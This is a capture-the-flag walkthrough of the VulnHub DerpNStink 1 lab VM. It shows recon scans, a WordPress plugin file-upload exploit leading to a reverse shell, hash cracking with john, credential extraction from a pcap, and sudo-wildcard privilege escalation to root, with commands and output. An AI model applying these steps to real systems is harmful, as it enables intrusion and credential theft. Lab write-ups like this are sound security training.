VulnHub DerpNStink 1
6 June, 2021
Machine Link: https://www.vulnhub.com/entry/derpnstink-1,221/
Starting off with an nmap scan
$ sudo nmap -A -sC -sV -O -p 1-20000 192.168.56.128
Starting Nmap 7.91 ( https://nmap.org )
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.128
Host is up (0.0015s latency).
Not shown: 19997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 12:4e:f8:6e:7b:6c:c6:d8:7c:d8:29:77:d1:0b:eb:72 (DSA)
| 2048 72:c5:1c:5f:81:7b:dd:1a:fb:2e:59:67:fe:a6:91:2f (RSA)
| 256 06:77:0f:4b:96:0a:3a:2c:3b:f0:8c:2b:57:b5:97:bc (ECDSA)
|_ 256 28:e8:ed:7c:60:7f:19:6c:e3:24:79:31:ca:ab:5d:2d (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-robots.txt: 2 disallowed entries
|_/php/ /temporary/
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: DeRPnStiNK
MAC Address: 08:00:27:1A:43:00 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.51 ms 192.168.56.128
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.24 seconds
The ftp server didn't allow anonymous login so I moved to the http port
$ curl 192.168.56.128/robots.txt
User-agent: *
Disallow: /php/
Disallow: /temporary/
$ curl 192.168.56.128/php/
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /php/
on this server.</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at 192.168.56.128 Port 80</address>
</body></html>
$ curl 192.168.56.128/temporary/
try harder!
I found a text file while browsing the HTML source of the root path
$ curl http://192.168.56.128/webnotes/info.txt
<-- @stinky, make sure to update your hosts file with local dns so the new derpnstink blog can be reached before it goes live -->
This was somehow corroborated by the gobuster run, where it showed a very peculiar line of output
/temporary (Status: 200) [Size: 12]
Progress: 9316 / 9318 (99.98%) [ERROR] [!] Get "http://derpnstink.local/weblog/": dial tcp: lookup derpnstink.local on [::1]:53: read udp [::1]:49800->[::1]:53: read: connection refused
So I added the IP to my hosts file and weblog revealed itself, it was a WordPress Site!
/weblog (Status: 200) [Size: 14620]
wpscan found two users and
[i] User(s) Identified:
[+] unclestinky
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] admin
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[i] Plugin(s) Identified:
[+] akismet
| Location: http://derpnstink.local/weblog/wp-content/plugins/akismet/
| Readme: http://derpnstink.local/weblog/wp-content/plugins/akismet/readme.txt
| [!] The version is out of date, the latest version is 4.1.9
|
| Found By: Known Locations (Aggressive Detection)
| - http://derpnstink.local/weblog/wp-content/plugins/akismet/, status: 200
|
| Version: 3.1.11 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://derpnstink.local/weblog/wp-content/plugins/akismet/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://derpnstink.local/weblog/wp-content/plugins/akismet/readme.txt
[+] slideshow-gallery
| Location: http://derpnstink.local/weblog/wp-content/plugins/slideshow-gallery/
| Last Updated: 2019-07-12T13:09:00.000Z
| [!] The version is out of date, the latest version is 1.6.12
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.4.6 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://derpnstink.local/weblog/wp-content/plugins/slideshow-gallery/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://derpnstink.local/weblog/wp-content/plugins/slideshow-gallery/readme.txt
I did find a vulnerability for the slideshow gallery plugin but it required authentication. Turns out the password for admin was admin only so I got access to the admin dashboard
# searchsploit slideshow gallery
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
JGS-Gallery 4.0 - 'jgs_galerie_slideshow.php' Multiple Cross-Site Scripting Vulnerabilities | php/webapps/27306.txt
JV2 Folder Gallery 3.1.1 - 'popup_slideshow.php' Multiple Vulnerabilities | php/webapps/12732.php
uPhotoGallery 1.1 - 'Slideshow.asp?ci' SQL Injection | asp/webapps/29195.txt
WordPress Plugin 1-jquery-photo-gallery-Slideshow-flash 1.01 - Cross-Site Scripting | php/webapps/36382.txt
WordPress Plugin GB Gallery Slideshow - '/wp-admin/admin-ajax.php' SQL Injection | php/webapps/39282.txt
WordPress Plugin image Gallery with Slideshow 1.5 - Multiple Vulnerabilities | php/webapps/17761.txt
WordPress Plugin Slideshow Gallery 1.1.x - 'border' Cross-Site Scripting | php/webapps/36631.txt
WordPress Plugin Slideshow Gallery 1.4.6 - Arbitrary File Upload | php/webapps/34514.txt
WordPress Plugin Slideshow Gallery 1.4.6 - Arbitrary File Upload | php/webapps/34681.txt
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
I used 34681, uploaded a reverse shell and it worked!
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.128] 57468
Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
19:34:06 up 46 min, 0 users, load average: 0.00, 0.00, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
mysql:x:116:125:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin
stinky:x:1001:1001:Uncle Stinky,,,:/home/stinky:/bin/bash
ftp:x:118:126:ftp daemon,,,:/srv/ftp:/bin/false
mrderp:x:1000:1000:Mr. Derp,,,:/home/mrderp:/bin/bash
Found DB credentials in wp-config.php
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'mysql');
Found unclestinky's hashed password and tried to crack it against rockyou but it was taking too long so I started exploring other things
| 1 | unclestinky | $P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41 | unclestinky | unclestinky@DeRPnStiNK.local | | 2017-11-12 03:25:32 | 1510544888:$P$BQbCmzW/ICRqb1hU96nIVUFOlNMKJM1 | 0 | unclestinky | |
| 2 | admin | $P$BgnU3VLAv.RWd3rdrkfVIuQr6mFvpd/ | admin | admin@derpnstink.local | | 2017-11-13 04:29:35 | | 0 | admin | |
Interesting output from linpeas
[+] Readable files belonging to root and readable by me but not world readable
-rw-r----- 1 root www-data 542 Nov 12 2017 /etc/phpmyadmin/config-db.php
-rw-r----- 1 root www-data 8 Nov 12 2017 /etc/phpmyadmin/htpasswd.setup
-rw-r----- 1 root www-data 60 Nov 12 2017 /var/lib/phpmyadmin/blowfish_secret.inc.php
-rw-r----- 1 root www-data 0 Nov 12 2017 /var/lib/phpmyadmin/config.inc.php
I couldn't find the phpmyadmin path (maybe I missed something earlier) but from what I could see using mysql, phpmyadmin's tables didn't contain anything.
Meanwhile john matched the password for Uncle Stinky
# john pass --wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 128/128 AVX 4x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
wedgie57 (?)

Using this password, I found flag 2 in the wp-admin console
I was able to switch to stinky with the password
stinky@DeRPnStiNK:~$ id
id
uid=1001(stinky) gid=1001(stinky) groups=1001(stinky)
stinky@DeRPnStiNK:~$ whoami
whoami
stinky
stinky's SSH keys were present so I copied them and was able to SSH instead of using the reverse shell
stinky@DeRPnStiNK:~$ cd Desktop/
stinky@DeRPnStiNK:~/Desktop$ ls
flag.txt
stinky@DeRPnStiNK:~/Desktop$ cat flag.txt
flag3(07f62b021771d3cf67e2e1faf18769cc5e5c119ad7d4d1847a11e11d6d5a7ecb)
stinky@DeRPnStiNK:~$ ls -ltrha *
...
ftp:
total 12K
drwxr-xr-x 3 nobody nogroup 4.0K Nov 12 2017 .
drwxr-xr-x 5 stinky stinky 4.0K Nov 12 2017 files
drwx------ 12 stinky stinky 4.0K Jan 9 2018 ..
Documents:
total 4.2M
-rw-r--r-- 1 root root 4.2M Nov 13 2017 derpissues.pcap
drwxr-xr-x 2 stinky stinky 4.0K Nov 13 2017 .
drwx------ 12 stinky stinky 4.0K Jan 9 2018 ..
The PCAP file had a password
stinky@DeRPnStiNK:~/Documents$ grep -a pass derpissues.pcap
5��5��GET /weblog/wp-admin/load-scripts.php?c=0&load%5B%5D=hoverIntent,common,admin-bar,wp-ajax-response,password-strength-meter,underscore,wp-util,user-profile,svg-painter,heartbeat,wp-a&load%5B%5D=uth-check&ver=4.6 HTTP/1.1
action=createuser&_wpnonce_create-user=b250402af6&_wp_http_referer=%2Fweblog%2Fwp-admin%2Fuser-new.php&user_login=mrderp&email=mrderp%40derpnstink.local&first_name=mr&last_name=derp&url=%2Fhome%2Fmrderp&pass1=derpderpderpderpderpderpderp&pass1-text=derpderpderpderpderpderpderp&pass2=derpderpderpderpderpderpderp&pw_weak=on&role=administrator&createuser=Add+New+User�3 Z�
DDYE4�Z@@�gP�2▒6OPJ����U�(
Set-Cookie: wordpresspass_ef6a5fe14854bbc5e051bfac8b7603e7=+; expires=Sun, 13-Nov-2016 05:55:06 GMT; Max-Age=-31536000; path=/weblog/
Set-Cookie: wordpresspass_ef6a5fe14854bbc5e051bfac8b7603e7=+; expires=Sun, 13-Nov-2016 05:55:06 GMT; Max-Age=-31536000; path=/weblog/
Set-Cookie: wordpresspass_ef6a5fe14854bbc5e051bfac8b7603e7=+; expires=Sun, 13-Nov-2016 05:55:30 GMT; Max-Age=-31536000; path=/weblog/
Set-Cookie: wordpresspass_ef6a5fe14854bbc5e051bfac8b7603e7=+; expires=Sun, 13-Nov-2016 05:55:30 GMT; Max-Age=-31536000; path=/weblog/
Set-Cookie: wordpresspass_ef6a5fe14854bbc5e051bfac8b7603e7=+; expires=Sun, 13-Nov-2016 05:56:02 GMT; Max-Age=-31536000; path=/weblog/
Set-Cookie: wordpresspass_ef6a5fe14854bbc5e051bfac8b7603e7=+; expires=Sun, 13-Nov-2016 05:56:02 GMT; Max-Age=-31536000; path=/weblog/
mrderp:derpderpderpderpderpderpderp
Using these I was able to switch to mrderp
mrderp@DeRPnStiNK:~$ ls -ltrha *
Downloads:
total 8.0K
drwxr-xr-x 2 mrderp mrderp 4.0K Nov 13 2017 .
drwx------ 10 mrderp mrderp 4.0K Jan 9 2018 ..
Documents:
total 8.0K
drwxr-xr-x 2 mrderp mrderp 4.0K Nov 13 2017 .
drwx------ 10 mrderp mrderp 4.0K Jan 9 2018 ..
Desktop:
total 12K
-rw-r--r-- 1 root root 2.1K Nov 13 2017 helpdesk.log
drwxr-xr-x 2 mrderp mrderp 4.0K Nov 13 2017 .
drwx------ 10 mrderp mrderp 4.0K Jan 9 2018 ..
mrderp is allowed to run something as root
mrderp@DeRPnStiNK:~$ sudo -l
[sudo] password for mrderp:
Matching Defaults entries for mrderp on DeRPnStiNK:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User mrderp may run the following commands on DeRPnStiNK:
(ALL) /home/mrderp/binaries/derpy*
This directory was not already present so I simply creating the directory and a file called "derpy"
mrderp@DeRPnStiNK:~/binaries$ pwd
/home/mrderp/binaries
mrderp@DeRPnStiNK:~/binaries$ cat derpy
#!/bin/bash
/bin/bash -p
Running it as root with sudo got me the root flag
mrderp@DeRPnStiNK:~/binaries$ sudo /home/mrderp/binaries/derpy
root@DeRPnStiNK:~/binaries# id
uid=0(root) gid=0(root) groups=0(root)
root@DeRPnStiNK:~/binaries# whoami
root
root@DeRPnStiNK:~/binaries# cd /root/
root@DeRPnStiNK:/root# cd Desktop/
root@DeRPnStiNK:/root/Desktop# ls
flag.txt
root@DeRPnStiNK:/root/Desktop# cat flag.txt
flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)
Congrats on rooting my first VulnOS!
Hit me up on twitter and let me know your thoughts!
@securekomodo
I read the already present writeups afterwards and got to know that flag 1 was present down in the source code of the root path at line 110
<div>
<--flag1(52E37291AEDF6A46D7D0BB8A6312F4F9F1AA4975C248C3F0E008CBA09D6E9166) -->
</div>